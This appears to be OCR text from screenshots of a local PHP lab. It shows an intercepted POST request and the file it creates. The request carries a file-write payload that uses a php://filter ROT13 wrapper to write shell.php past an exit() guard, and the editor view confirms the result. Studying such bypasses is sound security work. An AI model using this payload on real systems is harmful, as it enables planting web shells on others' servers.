 Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.43.108
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
txt=<?cuc cucvasb();?>&filename=php://filter/write=string.rot13/resource=shell.php
C:\phpstudy\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php × 1.php × 2.php ×
1 <?cuc rkvg();?><?php phpinfo();?>
Line 1, Column 1; Reloading C:\phpstudy\WWW\shell.php Tab Size: 4
? < + > Type a search term 0 matches